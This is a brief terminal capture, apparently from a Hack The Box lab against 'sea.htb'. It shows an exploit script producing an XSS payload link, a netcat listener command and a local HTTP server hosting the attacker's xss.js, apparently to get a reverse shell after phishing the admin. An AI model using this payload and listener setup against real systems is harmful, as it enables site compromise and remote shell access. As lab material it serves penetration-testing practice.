 ❯ python3 51805.py http://sea.htb/loginURL 10.10.14.22 443
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 443
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.22:8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...